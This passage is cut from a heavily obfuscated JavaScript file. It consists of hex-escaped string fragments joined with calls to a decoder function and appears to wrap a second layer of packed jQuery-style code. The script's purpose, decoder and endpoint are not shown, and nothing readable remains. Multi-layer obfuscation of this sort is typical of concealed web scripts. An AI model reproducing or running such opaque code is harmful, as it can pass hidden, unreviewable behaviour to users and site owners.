78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x31\x38\x30')+_0x5ea9f6('\x30\x78\x38\x37\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x62\x31\x64')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x66\x30\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x66\x32\x64')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x35\x45'+'\x29\x2c\x39\x4e\x28\x29\x29\x7d\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x64')+_0x5ea9f6('\x30\x78\x66\x33\x34')+'\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c'+'\x5c\x65\x5c\x5c\x65\x5c\x27\x29\x3a\x24'+'\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x39\x36\x65')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x33\x37\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x36\x61\x33')+'\x5c\x27\x29\x5d\x28\x31\x75\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x62\x66\x38')+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x65\x37\x39')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x34\x32\x64')+_0x5ea9f6('\x30\x78\x39\x30\x39')+'\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x39')+_0x5ea9f6('\x30\x78\x36\x62\x36')+'\x31\x63\x5c\x5c\x79\x5c\x27\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x36\x62\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x39\x66')+_0x5ea9f6('\x30\x78\x64\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x31\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x61\x32')+'\x7d\x3b\x33\x4a\x5b\x78\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x38\x37\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x36')+'\x3d\x7b\x7d\x3b\x33\x6c\x5b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x63\x61\x39')+_0x5ea9f6('\x30\x78\x37\x34\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x33\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x35\x32\x63')+_0x5ea9f6('\x30\x78\x33\x66\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x62\x65\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x38\x64\x37'))+(_0x5ea9f6('\x30\x78\x63\x31\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x62\x38\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x34\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x31\x38\x39')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x30\x66')+_0x5ea9f6('\x30\x78\x31\x31\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x30')+'\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x33'+'\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x35')+_0x5ea9f6('\x30\x78\x64\x64\x36')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x35\x32\x34')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x31\x34\x63')+_0x5ea9f6('\x30\x78\x66\x34\x62')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x35')+_0x5ea9f6('\x30\x78\x39\x33\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x37')+_0x5ea9f6('\x30\x78\x33\x30\x36')+_0x5ea9f6('\x30\x78\x33\x61\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x32\x37')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x39\x31\x62')+_0x5ea9f6('\x30\x78\x31\x34\x31')+_0x5ea9f6('\x30\x78\x37\x34\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x65\x65\x63')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x63\x35\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x63\x66')+_0x5ea9f6('\x30\x78\x66\x32\x36')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x34')+'\x2c\x32\x6b\x5b\x5c\x27\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x34')+_0x5ea9f6('\x30\x78\x65\x34\x39')+_0x5ea9f6('\x30\x78\x31\x36\x38')+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x6d\x5c\x27\x29\x5d\x3d\x61\x77\x2c\x32'+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x34\x31\x36')+_0x5ea9f6('\x30\x78\x61\x65\x32')+_0x5ea9f6('\x30\x78\x38\x30\x37')+'\x5d\x2c\x32\x6b\x5b\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x38')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x61\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x62\x5c'+'\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x37\x38\x62')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x31\x37'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x32\x63')+_0x5ea9f6('\x30\x78\x63\x35\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x39\x62')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x62\x64\x64')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x62')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x33')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x66')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x33\x35\x64')+_0x5ea9f6('\x30\x78\x62\x35\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x35\x30\x63')+_0x5ea9f6('\x30\x78\x38\x31\x32')+_0x5ea9f6('\x30\x78\x61\x63\x62')+_0x5ea9f6('\x30\x78\x64\x37\x39')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x65\x33\x63')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x27\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x65\x33')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x37')+_0x5ea9f6('\x30\x78\x37\x62\x34')+_0x5ea9f6('\x30\x78\x66\x31\x32')+_0x5ea9f6('\x30\x78\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x37')+_0x5ea9f6('\x30\x78\x38\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x65')+_0x5ea9f6('\x30\x78\x63\x63\x32')+'\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x34\x64\x35')+_0x5ea9f6('\x30\x78\x35\x31\x61')+_0x5ea9f6('\x30\x78\x66\x37\x36')+'\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x31')+_0x5ea9f6('\x30\x78\x38\x37\x37')+'\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x29\x5b'+_0x5ea9f6('\x30\x78\x66\x36\x36')+_0x5ea9f6('\x30\x78\x61\x32\x36')+_0x5ea9f6('\x30\x78\x39\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x66\x37')+_0x5ea9f6('\x30\x78\x65\x66\x66')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x30')+'\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x61')+_0x5ea9f6('\x30\x78\x38\x35\x35')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x32\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x30\x61')+_0x5ea9f6('\x30\x78\x35\x31\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x36\x64\x63')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x39\x31')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x31'+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x64')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x66')+'\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x38')+'\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x42'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27'+'\x29\x5d\x28\x35\x62\x29\x3a\x61\x74\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x62\x38')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x63\x63\x64')+_0x5ea9f6('\x30\x78\x62\x62\x62')+_0x5ea9f6('\x30\x78\x65\x64\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x39')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x62\x34'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x34\x34')+_0x5ea9f6('\x30\x78\x33\x65\x63')+_0x5ea9f6('\x30\x78\x32\x35\x34')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x65')+_0x5ea9f6('\x30\x78\x39\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x30')+'\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x30')+_0x5ea9f6('\x30\x78\x33\x30\x39')+_0x5ea9f6('\x30\x78\x39\x62\x62')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x61\x32\x38')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x30\x32')+_0x5ea9f6('\x30\x78\x36\x38\x64')+_0x5ea9f6('\x30\x78\x64\x36\x66')+'\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x38\x34\x36')+_0x5ea9f6('\x30\x78\x32\x35\x33')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x35\x39\x31')+_0x5ea9f6('\x30\x78\x61\x62\x32')+_0x5ea9f6('\x30\x78\x66\x30\x65')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x66\x5c'+'\x27\x29\x5d\x28\x32\x64\x29\x3b\x58\x20'+_0x5ea9f6('\x30\x78\x37\x66\x36')+_0x5ea9f6('\x30\x78\x39\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x61\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x33\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x6e\x5c\x27\x29\x5d\x7d\x29\x2c\x24\x28'+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x32\x63')+_0x5ea9f6('\x30\x78\x32\x39\x63')+'\x79\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63'+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2c'+'\x4f\x28\x29\x7b\x42\x20\x31\x59\x3d\x78'+_0x5ea9f6('\x30\x78\x38\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x66\x33')+_0x5ea9f6('\x30\x78\x38\x30\x61')+_0x5ea9f6('\x30\x78\x32\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x34\x31\x61')+_0x5ea9f6('\x30\x78\x66\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x66\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x37')+_0x5ea9f6('\x30\x78\x39\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x31\x34')+_0x5ea9f6('\x30\x78\x32\x35\x62')+_0x5ea9f6('\x30\x78\x37\x30\x65')+_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x63\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x31')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+'\x27\x2b\x31\x59\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x65\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x35')+_0x5ea9f6('\x30\x78\x36\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x61')+'\x5d\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x30\x30\x39')+'\x5d\x28\x29\x7d\x29\x2c\x24\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x64')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x30\x31\x34')+_0x5ea9f6('\x30\x78\x35\x36\x39')+_0x5ea9f6('\x30\x78\x66\x36\x39')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x61\x30')+_0x5ea9f6('\x30\x78\x62\x62\x30')+'\x3b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x39\x31\x36'))+(_0x5ea9f6('\x30\x78\x31\x32\x64\x36')+_0x5ea9f6('\x30\x78\x64\x31\x30')+_0x5ea9f6('\x30\x78\x31\x65\x62')+_0x5ea9f6('\x30\x78\x38\x33\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x65\x38')+_0x5ea9f6('\x30\x78\x64\x62\x64')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x61')+'\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x66\x34')+'\x29\x5d\x28\x32\x4c\x29\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x66\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x32\x61')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x36')+_0x5ea9f6('\x30\x78\x32\x33\x38')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x34\x33\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x71\x5c\x5c\x36\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x39\x37')+_0x5ea9f6('\x30\x78\x34\x30\x37')+'\x62\x5c\x27\x29\x2b\x61\x66\x2b\x28\x32'+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x35\x31\x32')+_0x5ea9f6('\x30\x78\x64\x64\x64')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x34\x33\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x30\x32')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x65')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x31\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x64\x31\x62')+_0x5ea9f6('\x30\x78\x61\x65\x64')+_0x5ea9f6('\x30\x78\x61\x30\x31')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x64\x61\x66')+'\x27\x29\x5d\x28\x33\x43\x2c\x33\x43\x2b'+_0x5ea9f6('\x30\x78\x62\x37\x37')+_0x5ea9f6('\x30\x78\x35\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x65')+_0x5ea9f6('\x30\x78\x36\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x63\x39')+_0x5ea9f6('\x30\x78\x66\x35\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x35\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x31\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x39\x33')+'\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x38\x36')+_0x5ea9f6('\x30\x78\x66\x38\x66')+_0x5ea9f6('\x30\x78\x61\x64\x32')+'\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x32\x61')+_0x5ea9f6('\x30\x78\x66\x36\x31')+_0x5ea9f6('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2c\x32\x4d\x3d\x32\x4d\x5b'+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x63\x65\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x37\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x62')+_0x5ea9f6('\x30\x78\x66\x65\x32')+_0x5ea9f6('\x30\x78\x36\x32\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x31\x48'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x37\x30')+_0x5ea9f6('\x30\x78\x64\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+'\x5c\x62\x5c\x27\x29\x2b\x31\x48\x28\x5c')+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x31')+_0x5ea9f6('\x30\x78\x62\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x65')+_0x5ea9f6('\x30\x78\x64\x35\x31')+_0x5ea9f6('\